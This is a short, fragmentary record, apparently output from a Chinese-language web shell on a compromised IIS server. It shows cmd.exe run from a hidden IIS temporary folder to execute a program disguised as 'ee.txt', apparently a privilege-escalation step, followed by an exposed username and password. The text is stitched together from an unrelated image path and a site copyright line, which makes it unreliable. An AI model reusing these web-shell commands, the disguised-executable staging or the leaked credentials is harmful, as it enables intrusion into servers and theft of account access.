 执行命令>>
Cmd路径:
C:\windows\IIS Temporary Compressed Files\cmd.exe
语句:
/c ""C:\windows\IIS Temporary Compressed Files\ee.txt" "-u"""" 724
UserName:fre
Password:0e0439e2d
Copyright © 2009-2012 ON-e.cn All Rights Reserved.